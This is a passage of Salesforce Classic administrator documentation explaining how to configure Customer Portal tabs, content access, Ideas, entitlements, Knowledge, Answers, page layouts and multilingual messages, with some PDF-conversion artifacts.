



#### **Section Styles**

#### **List Styles**

 $\Omega$ 



**6.** Click **Save** to save all changes to the theme values.

Tip: Changes are visible to Customer Portal users when they refresh their browsers. Therefore, we recommend updating your portal color theme at times when users are least likely to visit your Customer Portal.

Note: To customize the header, footer, and logo of your Customer Portal, see [Enable Customer Portal Login and Settings](#page-2313-0) on page 2308.

#### SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0) [Customizing Your Customer Portal Tabs](#page-2323-0)

## <span id="page-2323-0"></span>Customizing Your Customer Portal Tabs

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations.  $\mathbf{K}$ Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

The Salesforce Customer Portal can display the following tabs:

- **•** Answers
- **•** Articles
- **•** Ideas
- **•** Home
- **•** Cases
- **•** Reports
- **•** Solutions
- **•** Web tabs
- **•** Entitlements
- **•** Custom objects
- **•** Service contracts
- **•** Chatter Answers
- **•** Documents from the Documents tab
- **•** Salesforce CRM Content tabs: Libraries, Content, and Subscriptions

Additionally, the Customer Portal can display the following tabs to [delegated external user administrators](#page-2359-0):

- **•** Accounts
- **•** Contacts

To choose which tabs display to users logged in to a Customer Portal, and to customize the order in which tabs display to portal users:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Select the name of the Customer Portal whose tabs you want to customize.
- **3.** Click **Customize Portal Tabs**.
- **4.** To add or remove tabs, select a tab title, and click the **Add** or **Remove** arrow to add or remove the tab to or from the Selected Tabs box. To change the order of the tabs, select a tab title in the Selected Tabs box, and click the **Up** or **Down** arrow.
- **5.** Optionally, from the Default Landing Tab drop-down, you can select which tab to display to users when they log into your portal.

## EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize Customer Portal tabs:

#### **6.** Click **Save**.

You can further specify which tabs users can access by editing tab settings in users' associated profiles and permission sets.

**Tip:** You can [create multiple Customer Portals](#page-2312-0) that display different tabs for users with the same profile, as long as they have access to each object displayed on a tab.

To make the following tabs visible in the Customer Portal, use the steps above and change the tab visibility setting to Default On in all Customer Portal profiles.

#### Allowing Portal Users to View Web Tabs

To allow portal users to view Web tabs, simply create Web tabs and assign them to Customer Portal profiles.

#### Granting Portal Users Access to the Documents Tab

To allow portal users to view a Documents tab, grant Customer Portal users access to the folders on your Salesforce Documents tab that contain the files you want them to view.

#### Allowing Portal Users to View the Reports Tab

To allow portal users to view a Reports tab:

- **1.** Grant portal users access to the folders on your Salesforce Reports tab that contain the reports you want them to run.
- **2.** Set the organization-wide default sharing model to Private on objects you want portal users to report on.
- **3.** Assign portal users to permission sets or profiles that include the "Run Reports" permission.

When you add the Reports tab to your Customer Portal, portal users:

- **•** Cannot customize reports or filter report results; they can only run reports.
- **•** Can export reports to Excel if they have the "Export Reports" permission.
- **•** Do not have access to the Unfiled Public Reports and My Personal Custom Reports folders.
- **•** Will receive an insufficient privileges error if they run a report that contains objects they do not have permission to view.

## Providing Portal Users with Access to the Ideas Tab

To allow portal users to access the Ideas tab, configure Ideas to display in the portal. For more information, see [Creating and Editing](#page-2393-0) [Zones](#page-2393-0) on page 2388 and [Enabling Ideas in the Customer Portal](#page-2327-0) on page 2322.

If your organization has the Ideas and Answers Portal license, hide the Reports tab in the Customer Portal. Otherwise, your Customer Portal users receive an Insufficient Privileges message when they click the Reports tab. For information on hiding tabs, see [Customizing](#page-2323-0) [Your Customer Portal Tabs](#page-2323-0) on page 2318.

Allowing Portal Users to Access Salesforce CRM Content Tabs

To allow portal users to access Salesforce CRM Content, see [Enabling Salesforce CRM Content in the Customer Portal](#page-2325-0) on page 2320.

SEE ALSO:

#### [Setting Up Your Customer Portal](#page-2305-0)

[Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

<span id="page-2325-0"></span>Enabling Salesforce CRM Content in the Customer Portal



# **TIONS**



Available in: Salesforce

 $\triangledown$  Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Salesforce CRM Content is available in the Customer Portal. Two levels of access to Salesforce CRM Content can be granted to Customer Portal users:

- **•** Portal users without a Salesforce CRM Content feature license can download, rate, comment on, and subscribe to content if they have the "View Content on Portals" user permission. They cannot view potentially sensitive data such as usernames and download, version, and subscriber history. The content delivery feature is not available to portal users.
- **•** Portal users with a Salesforce CRM Content feature license can access all Salesforce CRM Content features granted by their library permission(s), including contributing content, moving and sharing content among libraries, and deleting content. They can also view Salesforce CRM Content reports. The content delivery feature is not available to portal users.

## **Enabling Salesforce CRM Content for Non-Licensed Users**

After you have [enabled your Customer Portal,](#page-2309-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have not purchased Salesforce CRM Content feature licenses for your portal users.

- **1.** Update Customer Portal profiles:
	- **a.** Clone the Customer Portal User or Customer Portal Manager profile.
	- **b.** In the cloned profiles, add the "View Content in Portals" user permission.
	- **c.** Change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **d.** Assign the cloned profiles to your Customer Portal users.
- **2.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.
- Note: A library permission can only grant privileges that a user's feature license or profile permits. For example, even though Tag Content is a library permission option, selecting it does not allow portal users without a Salesforce CRM Content feature license to tag content.
- **3.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these libraries.
- **4.** Add portal users to libraries. Portal users with the Customer Portal User profile or a clone of that profile can only be added to a library as part of a public group. Portal users with the Customer Portal Manager profile or a clone of that profile can be added to a library individually.
- **5.** [Add the Salesforce CRM Content tabs](#page-2323-0) to each Customer Portal.



**EX** Note: The Documents tab is not part of Salesforce CRM Content.

#### **Enabling Salesforce CRM Content for Licensed Users**

After you have [enabled your Customer Portal,](#page-2309-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have purchased Salesforce CRM Content feature licenses for your portal users

- **1.** Update Customer Portal profiles:
	- **a.** Optionally, clone the Customer Portal User and Customer Portal Manager profile to include the "Create Libraries" user permission if you want to allow portal users to create and administer new libraries.
	- **b.** In your standard or cloned Customer Portal profiles, change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **c.** Assign the cloned profiles to your Customer Portal users as needed.
- **2.** Select the Salesforce CRM Content User checkbox on the user detail page for each Customer Portal user.
- **3.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.



- **4.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these **libraries**
- **5.** Add portal users to libraries. Portal users with the Customer Portal User profile or a clone of that profile can only be added to a library as part of a public group. Portal users with the Customer Portal Manager profile or a clone of that profile can be added to a library individually.
- **6.** [Add the Salesforce CRM Content tabs](#page-2323-0) to each Customer Portal.



Note: The Documents tab is not part of Salesforce CRM Content.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

<span id="page-2327-0"></span>Enabling Ideas in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

#### Ideas is available in the Customer Portal.

After you have [set up your Customer Portal](#page-2305-0), follow the steps below to enable Ideas in your portal.

- **1.** Create zones in the Ideas context that are active and configured to display in the portal. For more information, see [Creating and Editing Zones](#page-2393-0) on page 2388.
- **2.** Add the Ideas tab to your Customer Portal. For more information, see [Customizing Your Customer](#page-2323-0) [Portal Tabs](#page-2323-0) on page 2318.
- **3.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the Customer Portal. Otherwise, your Customer Portal users receive an Insufficient Privileges message when they click the Reports tab. For information on hiding tabs, see [Customizing Your Customer](#page-2323-0) [Portal Tabs](#page-2323-0) on page 2318.

#### <span id="page-2327-1"></span>SEE ALSO:

#### [Setting Up Your Customer Portal](#page-2305-0)

Enabling Entitlement Management in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the Customer Portal to provide your customers with access to their entitlements and service contracts. Contract line items don't display in the Customer Portal.

Note: High-volume customer portal users do not have access to service contracts and entitlements.

After you have [set up entitlement management](#page-2573-0) and [enabled a Customer Portal,](#page-2309-0) complete the following steps to add entitlement management to your portals.

- **1.** Update Customer Portal profiles:
	- **a.** Clone Customer Portal profiles and enable the "Read" permission on entitlements or service contracts.
	- **b.** Optionally, on the profiles of [delegated external user administrators](#page-2359-0), enable the "Create" and "Delete" permissions on entitlement contacts. This lets delegated external user administrators update entitlement contacts.
	- **c.** In the cloned profiles, verify that the tab visibility for the Entitlements or Service Contracts tabs are Default On.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To customize Ideas:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Users"

To manage Customer Portal users:

**•** "Edit Self-Service Users"

- **2.** At the bottom of the customer portal detail page, click **Edit Profiles** and activate the new profiles.
- **3.** Customize case page layouts to add the Entitlement Name lookup field. This lets portal users add entitlements to cases.

**1** Tip: *Don't* add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since.

- **4.** Optionally, customize related lists on accounts and contacts to add Entitlements. This lets delegated external user administrators create cases automatically associated with the right entitlements.
- **5.** [Add the Entitlements or Service Contract tabs](#page-2323-0) to each Customer Portal.
- **6.** Assign the cloned profiles to your Customer Portal users:
	- **a.** To create a new Customer Portal user, click **Manage External User** and choose **Enable Customer User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Customer User**.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

<span id="page-2329-0"></span>Enabling Salesforce Knowledge in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the Customer Portal to provide your customers with access to Salesforce Knowledge articles. Portal users can view and rate articles but cannot create or edit articles.

After you have [set up Salesforce Knowledge in your organization](#page-2605-0) and [enabled your Customer Portal](#page-2309-0), complete the following steps to enable Salesforce Knowledge in your portals.

- **1.** Update Customer Portal profiles:
	- **a.** Clone the Customer Portal User or Customer Portal Manager profiles and enable the "Read" permission for article types you want to share with customers.
	- **b.** In the cloned profiles, verify that the tab visibility for the Articles tab is Default On.
- **2.** At the bottom of the customer portal detail page, click **Edit Profiles** and activate the new profile.
- **3.** Assign the cloned profiles to your Customer Portal users:
	- **a.** To create a new Customer Portal user, click **Manage External User** and choose **Enable Customer User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Customer User** on the contact detail page.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.
- **4.** [Add the Articles tab](#page-2323-0) to each Customer Portal.
- **5.** If you want your Customer Portal users to have different category group visibility settings than the account owner, [change the visibility settings for the Customer Portal user.](#page-2654-0)

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To manage Customer Portal users:

**•** "Edit Self-Service Users"

To view Salesforce Knowledge articles:

**•** "Read" on the article's article type

By default, Customer Portal users inherit their data category access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in a category group, then Customer Portal users can also access all categories in that group. In some cases, you may want to limit which categories a Customer Portal user can access.

- **6.** If you have high-volume portal users, [make the categories these users need to access visible by default.](#page-2659-0) Because high-volume portal users don't have roles, they can only access categorized articles if the associated data categories have been made visible to all users regardless of role.
- **7.** Notify users who create articles that they must select **Customer Portal** as a channel option when creating or modifying an article. If the Customer Portal channel is not selected, the article will not be published in the portal.
- **8.** To allow users to search for articles from the Home tab, add the Article Search component to the home page layout. Ensure that you assign the layout to the Customer Portal profiles.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

<span id="page-2330-0"></span>Enabling Answers in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the Customer Portal to provide your customers with access to an answers community.

To enable answers in your portal:

**1.** [Set up your Customer Portal.](#page-2305-0)

When [customizing your portal fonts and colors](#page-2320-0), note that answers only supports the following changes:

- **•** All tab styles
- **•** The following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover
- **2.** [Set up answers](#page-2395-0), making sure that your answers community is configured to display in the Customer Portal.
- **3.** [Add the Answers tab](#page-2323-0) to your Customer Portal.
- **4.** Create Customer Portal users:
	- **a.** On the contact detail page, click **Manage External User** and then choose **Enable Customer User**.
	- **b.** Enter the required information, making sure to select the correct Customer Portal profile from the **Profile** drop-down menu.
	- **c.** Click **Save**.
- **5.** If you want your Customer Portal users to have different category group visibility settings than the account owner, [change the](#page-2654-0) [visibility settings for the Customer Portal user.](#page-2654-0)

By default, Customer Portal users inherit their category access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in the category group assigned to answers, then Customer Portal users can also access all categories in the answers community. In some cases, you may want to limit which categories a Customer Portal user can access.

- **6.** If you have high-volume portal users, [make the data categories these users need to access visible through permission sets or profiles](#page-2659-0).
- **7.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the Customer Portal. Otherwise, your Customer Portal users receive an Insufficient Privileges message when they click the Reports tab. For information on hiding tabs, see [Customizing](#page-2323-0) [Your Customer Portal Tabs](#page-2323-0) on page 2318.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To create an answers community:

## <span id="page-2331-0"></span>Customize Your Customer Portal Pages

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can customize your Salesforce Customer Portal pages just as you customize pages in Salesforce: with page layouts.

Page layouts control the layout and organization of buttons, fields, s-controls, Visualforce, custom links, and related lists. They also help determine which fields are visible, read only, and required. Page layouts can include s-controls and Visualforce pages that are rendered within a field section when the page displays. You can control the size of the s-controls and Visualforce pages, and determine whether or not a label and scroll bars display.

Customer Portal users view the layouts assigned to their profile when they log in to your Customer Portal. You can customize the following objects' page layouts for your portal:

- **•** Home
- **•** Tasks
- **•** Events
- **•** Cases
- **•** Assets
- **•** Accounts
- **•** Solutions
- **•** Contacts
- **•** Entitlements
- **•** Custom Objects
- **•** Service Contracts

## Customizing Portal Page Layouts

From the object management settings for the object whose page layout you want to edit, go to Page Layouts.

By default, Customer Portal users have "Read" permissions on accounts, contacts, assets, products and price books, so that they can view their account name and choose a contact and asset for the cases they create on your portal. They may also have "Update" or "Create" permissions for assets and accounts, depending on the type of customer portal.

Note: Customer Portal users can't view the tags section of a page, even if it is included in a page layout.

To display a custom object in your Customer Portal, you must:

- Select the Available for Customer Portal checkbox on the custom object. You cannot assign a portal profile to a custom-object page layout unless this checkbox is selected.
- **•** Grant user permissions to the custom object on permission sets or profiles assigned to portal users.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To modify page layouts:

**•** "Customize Application"

To assign page layouts to profiles:

**•** "Manage Profiles and Permission Sets"

**•** Add the tab of the custom object to your Customer Portal so that the tab is accessible to your Customer Portal users. For more information, see [Customizing Your Customer Portal Tabs](#page-2323-0) on page 2318.

#### SEE ALSO:

[Customize Your Customer Portal Fonts and Colors](#page-2320-0) [Enable Customer Portal Login and Settings](#page-2313-0) [Setup Tips and Considerations for Customer Portal Pages](#page-2333-0) [Page Layouts](#page-3703-0)

# <span id="page-2332-0"></span>Configuring Multilingual HTML Messages for Customer Portals

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If your organization has multiple languages enabled, you can upload HTML messages in any of the languages supported by Salesforce and configure the messages to display in the portal based on portal user language settings. For example, you can upload an HTML message in French to display on the Home tab for portal users with French language settings, and an HTML message in English to display on the Home tab for portal users with English language settings.

Note the following before configuring multilingual HTML messages:

- **•** Before you can add a multilingual HTML message to a portal, you must upload the HTML-formatted file in the Documents tab.
- **•** Even if configured, portal HTML messages will not display on the Ideas, Reports, Content, or Solutions tabs.

To configure multilingual HTML messages:

- **1.** To configure a display language for the Customer Portal, from Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click the name of the portal to edit.
- **3.** Click **Add New Language** in the Assigned Languages related list.
- **4.** Select a language from the Language drop-down list.
- **5.** Click the lookup icon (  $\boxed{\mathbb{Q}}$  ) next to a tab name, then select the HTML message to display on that tab. Optionally repeat this step for each tab that you want to display an HTML message.
- **6.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To configure languages in portals:

## <span id="page-2333-0"></span>Setup Tips and Considerations for Customer Portal Pages

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Consider the following set up tips and general information about Salesforce Customer Portal pages.

#### **Setting Up Cases**

- **•** When setting up your Customer Portal, clone the page layout for cases (Case Layout), and rename it *Portal Case Layout*. This allows you to easily differentiate between case page layouts for internal users and case page layouts for portal users.
- By default, new cases are accessible in the Customer Portal, but you can include the Visible in Self-Service checkbox on case page layouts so that you can deselect the checkbox to prevent a case from being displayed.
- Donotselectthe Show Case Email Notification and Show Case Email Notification by default checkboxes on case page layouts. These features only apply to Salesforce users.
- Do not add the Internal Comments field to case page layouts assigned to portal profiles because portal users may view comments intended only for Salesforce users.
- **•** Include the Asset field on case page layouts if you want portal users to be able to associate cases with an asset related to their account.
- Include the Contact Name lookup field on case page layouts so that users with "Edit" permissions on that field can change a case's contact to another portal user in the same account.
- **•** If a portal user is the owner of a case, the Contact Name field on the case must be the contact associated with the same portal user who owns the case. You can't specify a different contact, even if they're associated with the same portal account.
- **•** Do not select the Show solution information section, Show Contact Notification checkbox, and Select Contact Notification checkbox by default checkboxes on close-case page layouts because their functions only apply to Salesforce users.
- **•** Create case record types to set the default value of the Case Origin picklist field for cases logged on your Customer Portal.
